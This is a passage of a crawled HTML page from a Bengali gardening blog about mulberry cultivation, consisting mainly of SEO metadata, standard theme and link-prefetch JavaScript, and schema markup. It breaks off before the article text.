

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://greeniculture.com/potential-fruits/mulberry-cultivation/
body_size: 44772
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://greeniculture.com/xmlrpc.php" />
    <meta property="og:type" content="article">
<meta property="og:title" content="মালবেরি বা তুঁত চাষ পদ্ধতি">
<meta property="og:site_name" content="Greeniculture">
<meta property="og:description" content="তুঁত গাছের বোটানিকাল নাম&amp;nbsp; Morus alba হিসাবে &amp;nbsp;পরিচিত। তুঁত গাছের পাতা &amp;nbsp;প্রাথমিক ভাবে রেশম পোকাকে খা">
<meta property="og:url" content="https://greeniculture.com/potential-fruits/mulberry-cultivation/">
<meta property="og:locale" content="en_US">
<meta property="og:image" content="https://greeniculture.com/wp-content/uploads/2020/05/তুঁত-বা-মালবেরির-চাষ-পদ্ধতি-.png">
<meta property="og:image:height" content="338">
<meta property="og:image:width" content="600">
<meta property="article:published_time" content="2020-05-23T22:11:24+06:00">
<meta property="article:modified_time" content="2020-07-18T03:06:25+06:00">
<meta property="article:author" content="https://www.facebook.com/rasha000">
<meta property="article:section" content="সম্ভাবনাময় ফল">
<meta property="article:tag" content="তুঁত চাষ">
<meta property="article:tag" content="তুঁত ফল">
<meta property="article:tag" content="তুঁত ফলের উপকারিতা">
<meta property="article:tag" content="মালবেরি">
<meta property="article:tag" content="মালবেরি ফল চাষ">
<meta property="article:tag" content="রেশম পোকার খাদ্য">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="মালবেরি বা তুঁত চাষ পদ্ধতি">
<meta name="twitter:description" content="তুঁত গাছের বোটানিকাল নাম&nbsp; Morus alba হিসাবে &nbsp;পরিচিত। তুঁত গাছের পাতা &nbsp;প্রাথমিক ভাবে রেশম পোকাকে খাওানোর জন্য ব্যবহার করা হত।">
<meta name="twitter:url" content="https://greeniculture.com/potential-fruits/mulberry-cultivation/">
<meta name="twitter:site" content="https://www.fariahahsanrasha.com">
<meta name="twitter:image" content="https://greeniculture.com/wp-content/uploads/2020/05/তুঁত-বা-মালবেরির-চাষ-পদ্ধতি-.png">
<meta name="twitter:image:width" content="600">
<meta name="twitter:image:height" content="338">
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="_Bkl4mFHI_qJpg78xh1FOF0inRJ8UW2G2a21pnFvzlI" />
<meta name="msvalidate.01" content="d1d66853dc5d4393b41a9812723e598a" />
			<script type="88a45d3a62a70947e9eef9d1-text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="88a45d3a62a70947e9eef9d1-text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script><script type="88a45d3a62a70947e9eef9d1-module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>মালবেরি বা তুঁত চাষ পদ্ধতি | Greeniculture</title>
<meta name="description" content="তুঁত গাছের বোটানিকাল নাম&nbsp; Morus alba হিসাবে &nbsp;পরিচিত। তুঁত গাছের পাতা &nbsp;প্রাথমিক ভাবে রেশম পোকাকে খাওানোর জন্য ব্যবহার করা হত। এটির&nbsp; ঔষধি গুনাগুন সম্পর্কে বলে শেষ করা যাবেনা। তুঁতের কয়েকটা প্রধান ঔষধি ব্যবহার হল - রক্তের টোনিক তৈরি, মাথা ঘোরা, কোষ্ঠকাঠিন্য, টিনিটাস, মূত্রথলিজনিত সমস্যার সমাধান ইত্যাদিতে ব্যবহার হয়।"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://greeniculture.com/potential-fruits/mulberry-cultivation/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="মালবেরি বা তুঁত চাষ পদ্ধতি | Greeniculture" />
<meta property="og:description" content="তুঁত গাছের বোটানিকাল নাম&nbsp; Morus alba হিসাবে &nbsp;পরিচিত। তুঁত গাছের পাতা &nbsp;প্রাথমিক ভাবে রেশম পোকাকে খাওানোর জন্য ব্যবহার করা হত। এটির&nbsp; ঔষধি গুনাগুন সম্পর্কে বলে শেষ করা যাবেনা। তুঁতের কয়েকটা প্রধান ঔষধি ব্যবহার হল - রক্তের টোনিক তৈরি, মাথা ঘোরা, কোষ্ঠকাঠিন্য, টিনিটাস, মূত্রথলিজনিত সমস্যার সমাধান ইত্যাদিতে ব্যবহার হয়।" />
<meta property="og:url" content="https://greeniculture.com/potential-fruits/mulberry-cultivation/" />
<meta property="og:site_name" content="Greeniculture" />
<meta property="article:publisher" content="https://www.facebook.com/greeniculture" />
<meta property="article:author" content="https://www.facebook.com/rasha000" />
<meta property="article:tag" content="তুঁত চাষ" />
<meta property="article:tag" content="তুঁত ফল" />
<meta property="article:tag" content="তুঁত ফলের উপকারিতা" />
<meta property="article:tag" content="মালবেরি" />
<meta property="article:tag" content="মালবেরি ফল চাষ" />
<meta property="article:tag" content="রেশম পোকার খাদ্য" />
<meta property="article:section" content="সম্ভাবনাময় ফল" />
<meta property="og:updated_time" content="2020-07-18T03:06:25+06:00" />
<meta property="og:image" content="https://greeniculture.com/wp-content/uploads/2020/05/তুঁত-বা-মালবেরির-চাষ-পদ্ধতি-.png" />
<meta property="og:image:secure_url" content="https://greeniculture.com/wp-content/uploads/2020/05/তুঁত-বা-মালবেরির-চাষ-পদ্ধতি-.png" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="338" />
<meta property="og:image:alt" content="Grow mulberry" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2020-05-23T22:11:24+06:00" />
<meta property="article:modified_time" content="2020-07-18T03:06:25+06:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="মালবেরি বা তুঁত চাষ পদ্ধতি | Greeniculture" />
<meta name="twitter:description" content="তুঁত গাছের বোটানিকাল নাম&nbsp; Morus alba হিসাবে &nbsp;পরিচিত। তুঁত গাছের পাতা &nbsp;প্রাথমিক ভাবে রেশম পোকাকে খাওানোর জন্য ব্যবহার করা হত। এটির&nbsp; ঔষধি গুনাগুন সম্পর্কে বলে শেষ করা যাবেনা। তুঁতের কয়েকটা প্রধান ঔষধি ব্যবহার হল - রক্তের টোনিক তৈরি, মাথা ঘোরা, কোষ্ঠকাঠিন্য, টিনিটাস, মূত্রথলিজনিত সমস্যার সমাধান ইত্যাদিতে ব্যবহার হয়।" />
<meta name="twitter:site" content="@greeniculture" />
<meta name="twitter:creator" content="@greeniculture" />
<meta name="twitter:image" content="https://greeniculture.com/wp-content/uploads/2020/05/তুঁত-বা-মালবেরির-চাষ-পদ্ধতি-.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Fariah Ahsan Rasha" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://greeniculture.com/#place","address":{"@type":"PostalAddress","streetAddress":"Level 11-12, Medona Tower, 28","addressLocality":"Mohakhali","addressRegion":"Dhaka","postalCode":"1212","addressCountry":"Bangladesh"}},{"@type":["GardenStore","Organization"],"@id":"https://greeniculture.com/#organization","name":"Greeniculture","url":"https://greeniculture.com","sameAs":["https://www.facebook.com/greeniculture","https://twitter.com/greeniculture"],"email":"contact.greeniculture@gmail.com","address":{"@type":"PostalAddress","streetAddress":"Level 11-12, Medona Tower, 28","addressLocality":"Mohakhali","addressRegion":"Dhaka","postalCode":"1212","addressCountry":"Bangladesh"},"logo":{"@type":"ImageObject","@id":"https://greeniculture.com/#logo","url":"https://greeniculture.com/wp-content/uploads/2020/03/cropped-green-cul-logo-small-2.png","contentUrl":"https://greeniculture.com/wp-content/uploads/2020/03/cropped-green-cul-logo-small-2.png","caption":"Greeniculture","inLanguage":"en-US","width":"572","height":"143"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Sunday 10:00-17:00"],"location":{"@id":"https://greeniculture.com/#place"},"image":{"@id":"https://greeniculture.com/#logo"},"telephone":"+8801844690149"},{"@type":"WebSite","@id":"https://greeniculture.com/#website","url":"https://greeniculture.com","name":"Greeniculture","publisher":{"@id":"https://greeniculture.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://greeniculture.com/wp-content/uploads/2020/05/\u09a4\u09c1\u0981\u09a4-\u09ac\u09be-\u09ae\u09be\u09b2\u09ac\u09c7\u09b0\u09bf\u09b0-\u099a\u09be\u09b7-\u09aa\u09a6\u09cd\u09a7\u09a4\u09bf-.png","url":"https://greeniculture.com/wp-content/uploads/2020/05/\u09a4\u09c1\u0981\u09a4-\u09ac\u09be-\u09ae\u09be\u09b2\u09ac\u09c7\u09b0\u09bf\u09b0-\u099a\u09be\u09b7-\u09aa\u09a6\u09cd\u09a7\u09a4\u09bf-.png","width":"600","height":"338","caption":"Grow mulberry","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://greeniculture.com/potential-fruits/mulberry-cultivation/#webpage","url":"https://greeniculture.com/potential-fruits/mulberry-cultivation/","name":"\u09ae\u09be\u09b2\u09ac\u09c7\u09b0\u09bf \u09ac\u09be \u09a4\u09c1\u0981\u09a4 \u099a\u09be\u09b7 \u09aa\u09a6\u09cd\u09a7\u09a4\u09bf | Greeniculture","datePublished":"2020-05-23T22:11:24+06:00","dateModified":"2020-07-18T03:06:25+06:00","isPartOf":{"@id":"https://greeniculture.com/#website"},"primaryImageOfPage":{"@id":"https://greeniculture.com/wp-content/uploads/2020/05/\u09a4\u09c1\u0981\u09a4-\u09ac\u09be-\u09ae\u09be\u09b2\u09ac\u09c7\u09b0\u09bf\u09b0-\u099a\u09be\u09b7-\u09aa\u09a6\u09cd\u09a7\u09a4\u09bf-.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://greeniculture.com/author/fariahrasha/","name":"Fariah Ahsan Rasha","description":"Fariah Ahsan Rasha, A creative content writer and translator. She wrote 20+ SEO contents for greeniculture. She is a certified Search Engine Optimization expert. She is working for greeniculture since April, 2018. She loves to taste cultural foods. She is a quick learner.","url":"https://greeniculture.com/author/fariahrasha/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/8faf1cda16e09fcadc404129c2849408?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/8faf1cda16e09fcadc404129c2849408?s=96&amp;d=mm&amp;r=g","caption":"Fariah Ahsan Rasha","inLanguage":"en-US"},"sameAs":["https://www.fariahahsanrasha.com","https://www.facebook.com/rasha000"],"worksFor":{"@id":"https://greeniculture.com/#organization"}},{"@type":"BlogPosting","headline":"\u09ae\u09be\u09b2\u09ac\u09c7\u09b0\u09bf \u09ac\u09be \u09a4\u09c1\u0981\u09a4 \u099a\u09be\u09b7 \u09aa\u09a6\u09cd\u09a7\u09a4\u09bf | Greeniculture","keywords":"\u09a4\u09c1\u0981\u09a4 \u099a\u09be\u09b7 \u09aa\u09a6\u09cd\u09a7\u09a4\u09bf","datePublished":"2020-05-23T22:11:24+06:00","dateModified":"2020-07-18T03:06:25+06:00","author":{"@id":"https://greeniculture.com/author/fariahrasha/","name":"Fariah Ahsan Rasha"},"publisher":{"@id":"https://greeniculture.com/#organization"},"description":"\u09a4\u09c1\u0981\u09a4 \u0997\u09be\u099b\u09c7\u09b0 \u09ac\u09cb\u099f\u09be\u09a8\u09bf\u0995\u09be\u09b2 \u09a8\u09be\u09ae&nbsp; Morus alba \u09b9\u09bf\u09b8\u09be\u09ac\u09c7 &nbsp;\u09aa\u09b0\u09bf\u099a\u09bf\u09a4\u0964 \u09a4\u09c1\u0981\u09a4 \u0997\u09be\u099b\u09c7\u09b0 \u09aa\u09be\u09a4\u09be &nbsp;\u09aa\u09cd\u09b0\u09be\u09a5\u09ae\u09bf\u0995 \u09ad\u09be\u09ac\u09c7 \u09b0\u09c7\u09b6\u09ae \u09aa\u09cb\u0995\u09be\u0995\u09c7 \u0996\u09be\u0993\u09be\u09a8\u09cb\u09b0 \u099c\u09a8\u09cd\u09af \u09ac\u09cd\u09af\u09ac\u09b9\u09be\u09b0 \u0995\u09b0\u09be \u09b9\u09a4\u0964 \u098f\u099f\u09bf\u09b0&nbsp; \u0994\u09b7\u09a7\u09bf \u0997\u09c1\u09a8\u09be\u0997\u09c1\u09a8 \u09b8\u09ae\u09cd\u09aa\u09b0\u09cd\u0995\u09c7 \u09ac\u09b2\u09c7 \u09b6\u09c7\u09b7 \u0995\u09b0\u09be \u09af\u09be\u09ac\u09c7\u09a8\u09be\u0964 \u09a4\u09c1\u0981\u09a4\u09c7\u09b0 \u0995\u09df\u09c7\u0995\u099f\u09be \u09aa\u09cd\u09b0\u09a7\u09be\u09a8 \u0994\u09b7\u09a7\u09bf \u09ac\u09cd\u09af\u09ac\u09b9\u09be\u09b0 \u09b9\u09b2 - \u09b0\u0995\u09cd\u09a4\u09c7\u09b0 \u099f\u09cb\u09a8\u09bf\u0995 \u09a4\u09c8\u09b0\u09bf, \u09ae\u09be\u09a5\u09be \u0998\u09cb\u09b0\u09be, \u0995\u09cb\u09b7\u09cd\u09a0\u0995\u09be\u09a0\u09bf\u09a8\u09cd\u09af, \u099f\u09bf\u09a8\u09bf\u099f\u09be\u09b8, \u09ae\u09c2\u09a4\u09cd\u09b0\u09a5\u09b2\u09bf\u099c\u09a8\u09bf\u09a4 \u09b8\u09ae\u09b8\u09cd\u09af\u09be\u09b0 \u09b8\u09ae\u09be\u09a7\u09be\u09a8 \u0987\u09a4\u09cd\u09af\u09be\u09a6\u09bf\u09a4\u09c7 